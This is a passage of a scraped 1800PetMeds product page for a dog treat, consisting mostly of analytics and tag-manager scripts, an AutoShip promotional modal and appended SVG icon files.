	}

	var pagename = 'https%3A%2F%2Fwww.1800petmeds.com%2Fon%2Fdemandware.store%2FSites-1800petmeds-Site%2Fdefault%2FProduct-Show%3Fpid%3Dprod12909';
	if (pagename != null && pagename != "" && pagename != 'null') {
		if (searchstring != null && searchstring != "" && searchstring != "null") {
			var wtqry='?ST=' + encodeURI(searchstring);
		} else {
			var wtqry='';
		}
	} else {
		var wtqry='';
	}
	
	
		if (wtcampaign != null && wtcampaign != "" && wtcampaign != 'null') {
			wtcampaign = encodeURI(wtcampaign);
			WT.mc_id = wtcampaign;
			if (wtdomain != null && wtdomain != "" && wtdomain != 'null') {
				WT.did= wtdomain;
			}
		}
	

	if (wtsearch != null && wtsearch != "") {
		//session.setAttribute("wtsearch","");
		WT.srch= '1';
	}

	if (wtrefer != null && wtrefer != "") {
		var wtrefer= encodeURI(wtrefer);
	} else {
		var wtrefer= '';
	}
	
	custtype = 'New';
	
	if (custtype != null && custtype != 'null' && custtype == "New") {
		if (salesman.indexOf("1435|") >= 0) {
			//console.log('what ' + salesman.indexOf("1435|"));
			// custtype = "Customer";
		}
	} else {
		if(custtype != null && custtype == "") {
			custtype = "New";
		}
	}

	

	
		if (queryString != null && queryString != "") {
			if (queryString.indexOf("receipt") < 0) {
				WT.custtype = custtype;
			} 
		} else {
	    	WT.custtype = custtype;
	  	}
	

	var yottaaFlag = "";
	if(window.Yo) {
		yottaaFlag = Yo.rum.get().optState;
	} else {
		yottaaFlag = "yo-not-present";
	}
  	WT.yottaa = yottaaFlag;
	window.name = "1800PetMeds";
	var gDomain="wt.1800petmeds.com";
	var gDcsId="";

	
	function dcsVar(){
		var dCurrent=new Date();
		WT.tz=dCurrent.getTimezoneOffset()/60*-1;
		if (WT.tz == 0){
			WT.tz = "0";
		}
		WT.bh=dCurrent.getHours();
		WT.ul= navigator.appName == "Netscape" ? navigator.language:navigator.userLanguage;
		if (typeof(screen)=="object"){
			WT.cd = navigator.appName == "Netscape" ? screen.pixelDepth:screen.colorDepth;
			WT.sr= screen.width + "x" + screen.height;
		}
		if (typeof(navigator.javaEnabled()) == "boolean"){
			WT.jo= navigator.javaEnabled() ? "Yes":"No";
		}
		if (document.title){
			WT.ti = document.title;
		}
		WT.js="Yes";
		if (typeof(gVersion) != "undefined"){
			WT.jv = gVersion;
		}
		DCS.dcsdat=dCurrent.getTime();
		DCS.dcssip= window.location.hostname;
		DCS.dcsuri= window.location.pathname;
		if (wtqry != "") {
			DCS.dcsqry=wtqry;
		} else {
			if (window.location.search){
				DCS.dcsqry=window.location.search;
			}
		}
		if (wtrefer != "") {
			DCS.dcsref = wtrefer;
		} else {
			if ((window.document.referrer!="")&&(window.document.referrer!="-")){
				if (!(navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion) < 4)){
					DCS.dcsref = window.document.referrer;
				}
			}
		}
	}

	function A(N,V){
		return "&"+N+"="+dcsEscape(V);
	}

	function dcsEscape(S){
		if (typeof(RE)!="undefined"){
			var retStr = new String(S);
			for (R in RE){
				retStr = retStr.replace(RE[R],R);
			}
			return retStr;
		}
		else{
			return escape(S);
		}
	}

	function dcsCreateImage(dcsSrc){
		var img = document.createElement('img');
            img.src = dcsSrc;
            img.name= 'DSCIMG';
            img.style.border = 0;
            img.style.display = 'none';
            img.width = 1;
            img.height = 1;
            document.body.appendChild(img);
	
	
		
	}

	function dcsMeta(){
		var myDocumentElements;
		if (document.all){
			myDocumentElements = document.all.tags("meta");
		}
		else if (document.documentElement){
			myDocumentElements = document.getElementsByTagName("meta");
		}
		if (typeof(myDocumentElements) != "undefined"){
			for (var i=1; i <= myDocumentElements.length; i++){
				myMeta = myDocumentElements.item(i-1);
				if (myMeta.name){
					if (myMeta.name.indexOf('WT.') == 0){
						WT[myMeta.name.substring(3)] = myMeta.content;
					}
					else if (myMeta.name.indexOf('DCSext.') == 0){
						DCSext[myMeta.name.substring(7)] = myMeta.content;
					}
					else if (myMeta.name.indexOf('DCS.') == 0){
						DCS[myMeta.name.substring(4)] = myMeta.content;
					}
				}
			}
		}
	}

	function dcsTag(){	
	    var P="http"+(window.location.protocol.indexOf('https:')==0?'s':'')+"://"+gDomain+(gDcsId==""?'':'/'+gDcsId)+"/dcs.gif?";
		for (N in DCS){
			if (DCS[N]) {
				P += A(N,DCS[N]);
			}
		}
		for (N in WT){
			if (WT[N]) {
				P += A("WT."+N,WT[N]);
			}
		}
		for (N in DCSext){
			if (DCSext[N]) {
				P += A(N,DCSext[N]);
			}
		}
		if (P.length>2048&&navigator.userAgent.indexOf('MSIE')>=0){
			P = P.substring(0,2040)+"&WT.tu=1";
		}
		dcsCreateImage(P);
	}

	dcsVar();
	dcsMeta();
	dcsTag();

	function dcsMultiTrack(){
		for (var i=0; i<arguments.length; i++){
			if (arguments[i].indexOf('WT.') == 0){
				WT[arguments[i].substring(3)] = arguments[i+1];
				i++;
			}
			if (arguments[i].indexOf('DCS.') == 0){
				DCS[arguments[i].substring(4)] = arguments[i+1];
				i++;
			}
			if (arguments[i].indexOf('DCSext.') == 0){
				DCSext[arguments[i].substring(7)] = arguments[i+1];
				i++;
			}
		}
		var dCurrent = new Date();
		DCS.dcsdat = dCurrent.getTime();
		dcsTag();
	}
</script>

        
        

        


    
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>

    <input type="hidden" id="facebookPageViewUrl" name="facebookPageViewUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/FacebookConversion-SendEvent"/>
    <input type="hidden" id="js-getCurrentSiteId" value="1800petmeds" />

    
    







    
    

    
    

    
    

    
    

     
    


    

    
    
    


        
    
    
    
    

    
    
        
    
      
     
    

        
    
    
    
        <script>
            dataLayer.push({
                'productPage' : 'true'
            });

            dataLayer.push({
                'bingProductID' : '',
                'snapchatItemIDs' : ['prod12909']
            });

            dataLayer.push({
                'category1': "Treats",
                'category2': "otc",
                'category_business_line': "Treats"
            });
        </script>

        
        





    
    
    
    
    
        
            
        
    






        <script>
            dataLayer.push({
                'ecomm_totalvalue' : 'null'
            });

            dataLayer.push({
                'floodlight' : {
                    'u3' : 'null',
                    'u4': '12909',
                    'u5': 'Claudia%E2%80%99s%20Canine%20Bakery%20Heartfelt%20Bones%2C%20%20Baked%20Treats',
                    'u10': 'cat109',
                    'u11': 'Treats',
                    'u12': customerType,
                    'u14': 'prod12909'
                }
            });
        </script>

        <script>
            dataLayer.push({
                'ecommerce': {
                    'detail': {
                        'actionField': {'list': 'cat109'},
                        'products': [{
                            'name': 'Claudia%E2%80%99s%20Canine%20Bakery%20Heartfelt%20Bones%2C%20%20Baked%20Treats', // Name or ID is required.
                            'id': 'prod12909',
                            'price': '',
                            'brand': 'Claudia&rsquo;s Canine Bakery',
                            'category': 'cat109',
                            'variant': ''
                        }]
                    }
                }
            });
        </script>

        <script>
            var bvProductData = {
                productId: 'prod12909',
            }

            var bvProductRatingQAData = {
                numReviews: null,
                numAnswers: null,
                numQuestions: null
            }

            dataLayer.push({
                'bvProductData': bvProductData,
                'bvProductRatingQAData': bvProductRatingQAData,
                'event': 'bvPageView'
            });
        </script>
        

        <script>
            dataLayer.push({
                'facebookEventID': tempFacebookEventID
            });
            var pdpData = {
                eventID: tempFacebookEventID,
                eventName: 'ViewContent',
                eventSourceUrl: window.location.href,
                customData: JSON.stringify({
                    new_customer: customerType,
                    content_type: 'product',
                    content_ids: ''
                })
            };
        </script>
    

        
    
    
    

        
    
    
    


        
    
    
    

        
    
    

    

        
    
    
    

    
    
    
    

        
    
    
    

        
    
    
    

    
    

    
    <script>
        var contentGroup= null, contentSubgroup = null;

        // Group Classification
        var shoppingGroup = ['Categories', 'PDPs', 'SERPs', 'Account Pages'];
        var educationGroup = ['Education Pages', 'Videos'];
        var companyInfoGroupContents = ['company', 'careers', 'help', 'accessibility']; //All are content asset id's
        var customerInfoGroupContents = ['privacy', 'shiprate', 'return-policy', 'loyalty-program', 'affiliateprogram', 'community',
                                         'testimonials', 'app', 'online-pet-pharmacy', 'reviews'];
        var accountPageContents = ['newcustomer'];
        var servicesGroup = ['Vetster/VetLive', 'Pumpkin'];
        var contentID = ''; //Name of the content asset from which the page loads

        // ------------------------------------------------

        // Categories Page Classification
        var categoryPages = ['/all-brands','/all-conditions'];
        var isCategoryContent = false;
        for(var i=0; i<categoryPages.length; i++){
            if(document.URL.indexOf(categoryPages[i]) != -1){
                isCategoryContent = true;
                break;
            }
        }
        if(null || isCategoryContent){
            contentSubgroup = 'Categories';
        }

        // PDP Page Classification
        if(true || null){
            contentSubgroup = 'PDPs';
        }

        // SERP Classification
         if(null){
            contentSubgroup = 'SERPs';
        }

        // Account Page Classification
        if( (null) || (null) || (null) || accountPageContents.includes(contentID) ){
            contentSubgroup = 'Account Pages';
        }

        // Education Page Classification
        var educationPages = ['Search-Content?q=&prefn1=isDogArticle&prefv1=true',
                                 'Search-Content?q=&prefn1=isCatArticle&prefv1=true',
                                 'Search-Content?q=&prefn1=isHorseArticle&prefv1=true'];
        var isEducationContent = false;
        for(var i=0; i<educationPages.length; i++){
            if(document.URL.indexOf(educationPages[i]) != -1){
                isEducationContent = true;
                break;
            }
        }
        if( (document.URL.indexOf('/education') != -1) || isEducationContent){
            contentSubgroup = 'Education Pages';
        }
        
        // Videos Page Classification
        var videoPages = ['videos', 'guarantee'] //content asset names
        if(videoPages.includes(contentID)){ 
            contentSubgroup = 'Videos';
        } 

        // Vetster/Vetlive Page Classification
        if(null){
            contentSubgroup = 'Vetster/VetLive';
        }
        
        // ------------------------------------------------

        // Classifying Group based on Subgroup
        if(shoppingGroup.includes(contentSubgroup)){
            contentGroup = 'Shopping';
        }
        else if(educationGroup.includes(contentSubgroup)){
            contentGroup = 'Education';
        }
        else if( (companyInfoGroupContents.includes(contentID)) || null){
            contentGroup = 'Company Info';
            contentSubgroup = '';
        }
        else if( (customerInfoGroupContents.includes(contentID))){
            contentGroup = 'Customer Info';
            contentSubgroup = '';
        }
        else if(servicesGroup.includes(contentSubgroup)){
            contentGroup = 'Services';
        }
        else if(null){ // HomePage Classification
            contentGroup = 'Home';
            contentSubgroup = '';
        }
        else if( (null) ||  (null) ){ //CartPage Classification 
            contentGroup = 'Shopping';
            contentSubgroup = '';
        }
        // ------------------------------------------------

        // If there's both group and subgroup, the datalayer will be pushed
        if(contentGroup != null && contentSubgroup != null){
            dataLayer.push({
                'content_group' : contentGroup,
                'content_subgroup' : contentSubgroup
            });
        }
    </script>

    

    

	<!-- BV Pixel not enabled -->





        
        

<input type="hidden" name="softwareVersion" value="7.40.0" />

    </div>    
</footer>
</div>

<div id="learn-more-autoship-new">
    <div class="modal fade" id="learn-more-autoship-modal" tabindex="-1" role="dialog"
        aria-labelledby="learn-more-autoship-modal" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="modal-title">
                        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwdaaa133a/images/autoship_learn_more_popup.svg" class="autoship-option-img"
                            alt="Autoship" />
                        <span>AutoShip</span>
                    </div>
                    <button type="button" class="close pop-up-close" data-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <p class="as-modal-title">We want pet care to feel effortless for every pet parent. Now, with updates to our AutoShip program, it&rsquo;s easier than ever to get what you need, when you need it:</p>
                    <div class="as-modal-reasons">
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw902e462c/images/autoship_email_learn_more_popup.svg"
                                    alt="email notification" />
                            </div>
                            <div class="text-container">
                                <span>
                                    We'll send an email <strong>one week before an AutoShip order ships</strong>. This way, you have time to make changes.</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwaf84e5ff/images/autoship_pause_learn_more_popup.svg" alt="Pause" />
                            </div>
                            <div class="text-container">
                                <span>
                                    <strong>Skip or pause online</strong> when you don't need your next order yet.</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwd40fe1c6/images/autoship_add_items_learn_more_popup.svg" alt="Delivery boxes" />
                            </div>
                            <div class="text-container">
                                <span>
                                    <strong>Add your favorite items to future recurring orders</strong> under  <a href="/manage-autoship"><b
                                            class="as-modal-reason-b">Manage AutoShip</b></a> in My Account.</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwabcd17a3/images/autoship_contact_vet_learn_more_popup.svg"
                                    alt="Doctor icon" />
                            </div>
                            <div class="text-container">
                                <span>
                                    Get support finding products your pet will love by scheduling a <strong>free video call with a licensed vet</strong> (available while enrolled in autoship).</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw478817dc/images/autoship_savings_learn_more_popup.svg" alt="Save big" />
                            </div>
                            <div class="text-container">
                                <span class="as-modal-reason-span">
                                    As always, you’ll lock in savings with <strong>5% off future orders.*</strong></span>
                                <div class="as-modal-reason-div">* Certain products or categories may not be eligible for discounts; discounts will be shown on product pages when available.
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="as-modal-reason-details">
                        <a href="https://www.1800petmeds.com/autoship-landing.html">
                            <span><b>See complete details </b><img
                                    src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwdb940512/images/arrow_next_updated_blue.svg" alt="back icon" /></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/tippy/popper.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/tippy/tippy.iife.min.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/main.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/slick/slick.min.js"></script>


    
       <script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/productDetail.js"></script>
   

    
       <script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/addPromoModal.js"></script>
   





<script type="text/javascript">
og_settings = {
     "page_type": "1",
     "logged_in": false,
     "impulse_upsell": true
}
</script>



<script type="text/javascript" src="https://static.ordergroove.com/3ac48974986748409f1de8ea78c2ab18/main.js"></script>
<script type="text/javascript">
window.OrdergrooveTrackingUrl = "/on/demandware.store/Sites-1800petmeds-Site/default/OrderGroove-PurchasePostTracking"
</script>

<script type="text/javascript">
window.OrdergrooveLegacyOffers = false
window.OrderGrooveCustomSFCCWidget = true
</script>



    
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    






<![endif]-->


<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dwcd8292f1/images/dutch-vet-icon.svg
body_size: 1053
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#D8E6CF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.3423 8.40652C14.6602 8.36173 15.0005 8.36297 15.3222 8.42679C15.975 8.55627 16.6164 8.96538 16.7642 9.82085C16.9459 10.8723 17.1625 12.9819 16.8197 14.93C16.4994 16.7501 15.6562 18.5751 13.6848 19.0967L14.1234 21.6353C14.1947 21.9601 14.4086 22.4394 14.8082 22.7955C15.1949 23.1402 15.7756 23.3893 16.6445 23.2426C17.5135 23.0959 17.9776 22.6705 18.2267 22.2185C18.484 21.7515 18.525 21.2292 18.4832 20.8994L17.7091 16.419C17.624 16.0277 17.6253 15.4336 17.9079 14.8817C18.2038 14.3038 18.7853 13.8183 19.7673 13.6526C20.7484 13.487 21.4816 13.7489 21.9883 14.1752C22.48 14.589 22.7349 15.1368 22.8222 15.5289L22.8234 15.534L23.5593 19.334C24.0898 19.4016 24.5366 19.8034 24.6313 20.3517C24.7475 21.0243 24.2901 21.6627 23.6096 21.7775C22.9291 21.8924 22.2833 21.4403 22.1671 20.7677C22.0746 20.2323 22.3455 19.7186 22.8031 19.4733L22.0699 15.6877C22.0113 15.4294 21.8309 15.0413 21.4896 14.7542C21.1612 14.4778 20.6595 14.2733 19.8967 14.402C19.1348 14.5307 18.7712 14.8796 18.5942 15.2251C18.4062 15.5923 18.4046 16.0056 18.4624 16.2648L18.4643 16.2737L19.2441 20.7868L19.2451 20.7944C19.3051 21.2511 19.2532 21.9452 18.9022 22.5821C18.5412 23.2374 17.8765 23.806 16.774 23.9921C15.6715 24.1781 14.8536 23.8598 14.293 23.3601C13.7481 22.8744 13.4661 22.2366 13.3694 21.7861L13.3678 21.7787L12.9264 19.2236C11.981 19.29 11.178 18.9894 10.5123 18.4689C9.77114 17.8895 9.20767 17.045 8.77752 16.1552C7.91739 14.3759 7.53496 12.2956 7.38105 11.4047C7.30978 10.9921 7.36742 10.6289 7.53465 10.3227C7.6993 10.0213 7.95347 9.8054 8.22577 9.65254C8.46283 9.51946 8.72597 9.42708 8.98618 9.36458C9.072 8.99755 9.37273 8.6991 9.77191 8.63172C10.3024 8.54217 10.8059 8.89465 10.8965 9.41901C10.9871 9.94336 10.6305 10.441 10.1 10.5306C9.70807 10.5967 9.33091 10.4216 9.12406 10.1142C8.93884 10.1617 8.7601 10.227 8.60565 10.3137C8.42224 10.4166 8.29002 10.5402 8.21152 10.6839C8.1356 10.8229 8.09332 11.0106 8.13929 11.2767C8.29286 12.1657 8.66191 14.1525 9.47157 15.8274C9.87632 16.6647 10.3773 17.394 10.9895 17.8726C11.5892 18.3415 12.3018 18.5764 13.1791 18.4283C14.9178 18.1348 15.7374 16.6437 16.0619 14.7997C16.3835 12.972 16.1805 10.9585 16.006 9.94884C15.9272 9.49272 15.6123 9.25979 15.1709 9.17224C14.9388 9.1262 14.6899 9.12647 14.4599 9.15795C14.3669 9.51406 14.0706 9.80117 13.6801 9.86709C13.1496 9.95664 12.6461 9.60416 12.5555 9.0798C12.4649 8.55545 12.8215 8.05779 13.352 7.96825C13.7532 7.90054 14.1388 8.08556 14.3423 8.40652ZM23.3558 20.2778L23.3339 20.2819C23.1862 20.3157 23.089 20.458 23.1148 20.6077C23.1417 20.7629 23.2907 20.8672 23.4477 20.8407C23.6048 20.8142 23.7103 20.6669 23.6835 20.5117C23.657 20.3582 23.5109 20.2544 23.3558 20.2778Z" fill="#335D53" stroke="#335D53" stroke-width="0.274286"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/images/select-down.svg
body_size: -184
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" fill="none"  xmlns:v="https://vecta.io/nano"><path d="M4.025 0H6.61c.891 0 1.337 1.077.707 1.707L4.732 4.293a1 1 0 0 1-1.414 0L.732 1.707C.102 1.077.548 0 1.439 0h2.586z" fill="#035DD3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dw44f61c8d/images/bold_autoship_new.svg
body_size: 443
content:
<svg width="30" height="21" viewBox="0 0 30 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.963 1.4825C29.9862 1.5728 29.99 1.66469 29.9764 1.753C29.9971 1.829 30.0048 1.91001 29.9971 1.99315L28.6739 16.2698C28.6414 16.6196 28.4594 16.9377 28.1755 17.1409L22.9713 20.8653C22.9594 20.8738 22.9474 20.8818 22.9352 20.8894C22.844 20.9671 22.7234 21.0095 22.5952 20.9982L8.32351 19.7376C8.06803 19.715 7.87905 19.4876 7.9014 19.2297L8.29517 14.6857L3.64401 14.2748C3.37029 14.2507 3.1678 14.007 3.19175 13.7307C3.21569 13.4543 3.45701 13.2499 3.73074 13.2741L8.3819 13.6849L8.54347 11.8204L2.13868 11.2546C1.86495 11.2305 1.66246 10.9868 1.68641 10.7105C1.71036 10.4341 1.95168 10.2297 2.2254 10.2539L8.6302 10.8196L8.82311 8.59345L0.454192 7.85424C0.180463 7.83006 -0.022025 7.58643 0.0019232 7.31008C0.0258714 7.03372 0.267187 6.82929 0.540916 6.85347L8.90983 7.59268L9.23987 3.78417C9.2362 3.7102 9.24482 3.63676 9.26464 3.56676C9.27248 3.53533 9.28341 3.50527 9.29708 3.47688C9.36152 3.33139 9.47733 3.20847 9.63291 3.13858L16.4729 0.066126C16.588 0.0144004 16.7141 -0.0075412 16.8398 0.0022882L29.372 0.982555C29.6546 1.00466 29.892 1.20552 29.963 1.4825ZM27.3586 16.0837L23.2313 19.0374L24.3831 5.74579L26.2301 4.51408L25.7073 10.5462C25.6834 10.8226 25.8859 11.0662 26.1596 11.0904C26.4333 11.1145 26.6747 10.9101 26.6986 10.6338L27.2851 3.86523C27.3494 3.82471 27.4041 3.76969 27.4444 3.70424L28.5759 2.9497L27.3586 16.0837ZM24.9635 3.75343L13.8183 2.72457L12.2387 3.43412L23.8981 4.46396L24.9635 3.75343ZM15.6813 1.88776L16.8807 1.34896L27.342 2.16724L26.2923 2.86731L15.6813 1.88776Z" fill="#5A62D4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dwe1a9688b/images/icons/stethoscope-updated.svg
body_size: 5253
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-outside-1_34387_64748" maskUnits="userSpaceOnUse" x="2" y="1.99994" width="27" height="25" fill="black">
<rect fill="white" x="2" y="1.99994" width="27" height="25"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.9927 3.64625C13.4472 3.58223 13.9335 3.584 14.3934 3.67522C15.3265 3.86029 16.2433 4.44504 16.4545 5.6678C16.7142 7.17061 17.0239 10.186 16.5338 12.9705C16.076 15.5719 14.8708 18.1805 12.053 18.926L12.6799 22.5546C12.7818 23.0188 13.0876 23.7039 13.6586 24.2129C14.2114 24.7056 15.0414 25.0616 16.2834 24.8519C17.5254 24.6423 18.1889 24.0342 18.5449 23.3881C18.9127 22.7207 18.9712 21.9741 18.9115 21.5027L17.8051 15.0987C17.6834 14.5394 17.6853 13.6903 18.0892 12.9015C18.5122 12.0755 19.3433 11.3815 20.7469 11.1446C22.1493 10.9079 23.1972 11.2823 23.9214 11.8916C24.6242 12.483 24.9885 13.266 25.1134 13.8265L25.115 13.8339L26.1669 19.2653C26.9253 19.3618 27.5638 19.9361 27.6992 20.7199C27.8653 21.6813 27.2115 22.5937 26.2388 22.7579C25.2662 22.9221 24.3431 22.2758 24.177 21.3144C24.0448 20.5492 24.432 19.815 25.0861 19.4644L24.0381 14.0534C23.9543 13.6842 23.6965 13.1296 23.2087 12.7191C22.7392 12.3241 22.0222 12.0318 20.9319 12.2158C19.8428 12.3997 19.3231 12.8984 19.0702 13.3923C18.8014 13.9171 18.7992 14.5078 18.8817 14.8784L18.8845 14.891L19.9991 21.3418L20.0005 21.3526C20.0863 22.0054 20.0121 22.9975 19.5104 23.9079C18.9944 24.8445 18.0443 25.6572 16.4685 25.9232C14.8927 26.1891 13.7237 25.7342 12.9223 25.0199C12.1434 24.3257 11.7404 23.4141 11.6022 22.7702L11.5999 22.7595L10.9689 19.1075C9.61765 19.2024 8.46994 18.7727 7.51844 18.0288C6.45908 17.2006 5.65369 15.9935 5.03886 14.7217C3.80945 12.1785 3.26284 9.2051 3.04284 7.93161C2.94097 7.34189 3.02336 6.82278 3.26239 6.38515C3.49773 5.95429 3.86103 5.64571 4.25023 5.42722C4.58906 5.237 4.96518 5.10496 5.33711 5.01563C5.45978 4.49103 5.88962 4.06443 6.46018 3.96813C7.21843 3.84014 7.93809 4.34395 8.06757 5.09343C8.19706 5.8429 7.68735 6.55422 6.92909 6.68221C6.36893 6.77677 5.82984 6.52651 5.53419 6.08713C5.26944 6.15496 5.01396 6.24825 4.79321 6.37218C4.53105 6.51935 4.34207 6.69598 4.22986 6.90142C4.12135 7.10009 4.06092 7.36838 4.12662 7.7487C4.34612 9.01935 4.87362 11.8592 6.03089 14.2532C6.60941 15.4499 7.3255 16.4924 8.20052 17.1765C9.05767 17.8466 10.0762 18.1823 11.3302 17.9707C13.8154 17.5512 14.9868 15.4199 15.4506 12.7842C15.9104 10.1718 15.6201 7.29391 15.3708 5.85073C15.2581 5.19879 14.808 4.86585 14.1771 4.74071C13.8454 4.67491 13.4896 4.67529 13.1609 4.72029C13.028 5.22929 12.6045 5.63967 12.0463 5.73389C11.288 5.86188 10.5684 5.35807 10.4389 4.60859C10.3094 3.85912 10.8191 3.14779 11.5773 3.01981C12.1507 2.92303 12.702 3.18749 12.9927 3.64625ZM25.8761 20.6142L25.8448 20.6202C25.6337 20.6684 25.4947 20.8718 25.5317 21.0857C25.57 21.3076 25.783 21.4567 26.0075 21.4188C26.2319 21.381 26.3828 21.1704 26.3445 20.9485C26.3066 20.7291 26.0978 20.5808 25.8761 20.6142Z"/>
</mask>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.9927 3.64625C13.4472 3.58223 13.9335 3.584 14.3934 3.67522C15.3265 3.86029 16.2433 4.44504 16.4545 5.6678C16.7142 7.17061 17.0239 10.186 16.5338 12.9705C16.076 15.5719 14.8708 18.1805 12.053 18.926L12.6799 22.5546C12.7818 23.0188 13.0876 23.7039 13.6586 24.2129C14.2114 24.7056 15.0414 25.0616 16.2834 24.8519C17.5254 24.6423 18.1889 24.0342 18.5449 23.3881C18.9127 22.7207 18.9712 21.9741 18.9115 21.5027L17.8051 15.0987C17.6834 14.5394 17.6853 13.6903 18.0892 12.9015C18.5122 12.0755 19.3433 11.3815 20.7469 11.1446C22.1493 10.9079 23.1972 11.2823 23.9214 11.8916C24.6242 12.483 24.9885 13.266 25.1134 13.8265L25.115 13.8339L26.1669 19.2653C26.9253 19.3618 27.5638 19.9361 27.6992 20.7199C27.8653 21.6813 27.2115 22.5937 26.2388 22.7579C25.2662 22.9221 24.3431 22.2758 24.177 21.3144C24.0448 20.5492 24.432 19.815 25.0861 19.4644L24.0381 14.0534C23.9543 13.6842 23.6965 13.1296 23.2087 12.7191C22.7392 12.3241 22.0222 12.0318 20.9319 12.2158C19.8428 12.3997 19.3231 12.8984 19.0702 13.3923C18.8014 13.9171 18.7992 14.5078 18.8817 14.8784L18.8845 14.891L19.9991 21.3418L20.0005 21.3526C20.0863 22.0054 20.0121 22.9975 19.5104 23.9079C18.9944 24.8445 18.0443 25.6572 16.4685 25.9232C14.8927 26.1891 13.7237 25.7342 12.9223 25.0199C12.1434 24.3257 11.7404 23.4141 11.6022 22.7702L11.5999 22.7595L10.9689 19.1075C9.61765 19.2024 8.46994 18.7727 7.51844 18.0288C6.45908 17.2006 5.65369 15.9935 5.03886 14.7217C3.80945 12.1785 3.26284 9.2051 3.04284 7.93161C2.94097 7.34189 3.02336 6.82278 3.26239 6.38515C3.49773 5.95429 3.86103 5.64571 4.25023 5.42722C4.58906 5.237 4.96518 5.10496 5.33711 5.01563C5.45978 4.49103 5.88962 4.06443 6.46018 3.96813C7.21843 3.84014 7.93809 4.34395 8.06757 5.09343C8.19706 5.8429 7.68735 6.55422 6.92909 6.68221C6.36893 6.77677 5.82984 6.52651 5.53419 6.08713C5.26944 6.15496 5.01396 6.24825 4.79321 6.37218C4.53105 6.51935 4.34207 6.69598 4.22986 6.90142C4.12135 7.10009 4.06092 7.36838 4.12662 7.7487C4.34612 9.01935 4.87362 11.8592 6.03089 14.2532C6.60941 15.4499 7.3255 16.4924 8.20052 17.1765C9.05767 17.8466 10.0762 18.1823 11.3302 17.9707C13.8154 17.5512 14.9868 15.4199 15.4506 12.7842C15.9104 10.1718 15.6201 7.29391 15.3708 5.85073C15.2581 5.19879 14.808 4.86585 14.1771 4.74071C13.8454 4.67491 13.4896 4.67529 13.1609 4.72029C13.028 5.22929 12.6045 5.63967 12.0463 5.73389C11.288 5.86188 10.5684 5.35807 10.4389 4.60859C10.3094 3.85912 10.8191 3.14779 11.5773 3.01981C12.1507 2.92303 12.702 3.18749 